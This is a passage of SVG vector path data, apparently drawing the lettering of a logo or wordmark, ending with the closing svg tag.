2.453-2.074 0-3.74-.743-4.996-2.229-1.256-1.486-1.884-3.335-1.884-5.549 0-2.214.628-4.063 1.884-5.549 1.257-1.486 2.922-2.229 4.996-2.229 2.014 0 3.65.778 4.906 2.334V.299zm-4.487 20.372c1.057 0 2-.354 2.827-1.062.827-.708 1.38-1.62 1.66-2.738v-3.23c-.28-1.117-.833-2.034-1.66-2.752-.828-.718-1.77-1.077-2.827-1.077-1.436 0-2.578.518-3.425 1.555-.848 1.037-1.272 2.334-1.272 3.89 0 1.555.424 2.846 1.272 3.873.847 1.027 1.989 1.54 3.425 1.54zm24.41-5.415c0 .379-.01.668-.03.868h-11.308c.14 1.416.609 2.537 1.406 3.365.798.828 1.875 1.241 3.23 1.241.918 0 1.686-.184 2.304-.553.619-.369 1.227-1.012 1.825-1.93l1.855 1.287c-1.297 2.333-3.32 3.5-6.073 3.5-2.174 0-3.904-.723-5.19-2.169-1.286-1.446-1.93-3.306-1.93-5.579 0-2.273.649-4.143 1.945-5.609 1.296-1.466 3.021-2.199 5.175-2.199 2.094 0 3.75.718 4.966 2.154 1.216 1.436 1.825 3.31 1.825 5.624zm-6.731-5.504c-1.276 0-2.303.389-3.081 1.167-.778.777-1.266 1.824-1.466 3.14h8.885c-.14-1.336-.584-2.388-1.332-3.155-.747-.768-1.75-1.152-3.006-1.152zm27.79 13.282c-3.21 0-5.838-1.107-7.882-3.32-2.044-2.214-3.066-4.946-3.066-8.197 0-3.25 1.022-5.983 3.066-8.197C146.424 1.107 149.05 0 152.262 0c3.19 0 5.813 1.112 7.867 3.335 2.055 2.224 3.082 4.951 3.082 8.182 0 3.23-1.027 5.958-3.082 8.181-2.054 2.224-4.676 3.336-7.867 3.336zm0-4.368c2.034 0 3.64-.673 4.816-2.019 1.177-1.346 1.765-3.056 1.765-5.13 0-2.094-.588-3.814-1.765-5.16-1.176-1.346-2.782-2.02-4.816-2.02-2.054 0-3.674.674-4.86 2.02-1.188 1.346-1.78 3.066-1.78 5.16 0 2.074.597 3.784 1.794 5.13s2.812 2.02 4.846 2.02zm24.11-10.888h4.338v14.957h-3.889l-.239-1.765c-1.216 1.376-2.722 2.064-4.517 2.064-1.655 0-3.056-.589-4.203-1.765-1.146-1.177-1.72-2.613-1.72-4.308V7.778h4.368v8.645c0 .778.269 1.436.807 1.974.539.539 1.207.808 2.005.808.837 0 1.555-.27 2.153-.808.599-.538.898-1.196.898-1.974V7.778zm16.364-.3c1.535 0 2.742.43 3.62 1.287l-1.825 3.2c-.639-.458-1.416-.687-2.334-.687-.937 0-1.76.364-2.468 1.091-.708.728-1.062 1.69-1.062 2.887v7.479H184.3V7.778h3.919l.239 2.303c1.117-1.735 2.543-2.603 4.278-2.603zm10.918 15.556c-3.15 0-5.534-.618-7.15-1.855l1.915-3.081c.479.399 1.157.753 2.034 1.062.878.309 1.686.484 2.424.523.717.04 1.306-.04 1.764-.239.46-.2.688-.508.688-.927 0-.459-.249-.818-.747-1.077-.499-.26-1.287-.539-2.364-.838-.598-.18-1.077-.324-1.435-.434-.36-.11-.798-.294-1.317-.553-.518-.26-.922-.523-1.211-.793-.29-.269-.544-.623-.763-1.062-.22-.438-.33-.927-.33-1.465 0-1.436.574-2.598 1.721-3.485 1.147-.888 2.657-1.332 4.532-1.332 2.433 0 4.477.539 6.132 1.616l-2.034 2.812c-.937-.698-2.084-1.117-3.44-1.257-.678-.08-1.271-.03-1.78.15-.508.18-.763.479-.763.897 0 .12.015.225.045.314.03.09.09.18.18.27.09.09.174.17.254.239.08.07.194.145.344.224.15.08.284.145.404.195.12.05.279.11.478.18.2.07.37.124.509.164.14.04.33.1.568.18.24.08.43.139.569.179.678.22 1.251.429 1.72.628.468.2.957.474 1.466.823.508.349.897.787 1.166 1.316.27.528.404 1.142.404 1.84 0 1.475-.538 2.642-1.615 3.5-1.077.857-2.533 1.286-4.368 1.286zM226 15.226c0 .419-.03.848-.09 1.287h-10.14c.259 2.113 1.356 3.17 3.29 3.17.738 0 1.371-.154 1.9-.463.528-.31 1.051-.843 1.57-1.6l3.081 1.525c-.558 1.216-1.406 2.169-2.543 2.857-1.136.688-2.443 1.032-3.918 1.032-2.513 0-4.428-.713-5.744-2.14-1.316-1.425-1.974-3.305-1.974-5.638 0-2.273.678-4.143 2.034-5.609 1.356-1.466 3.2-2.198 5.534-2.198 2.154 0 3.859.703 5.115 2.109 1.257 1.405 1.885 3.295 1.885 5.668zm-7.06-4.367c-1.655 0-2.682.907-3.08 2.722h6.012c-.32-1.815-1.296-2.722-2.932-2.722z"/>
</svg>
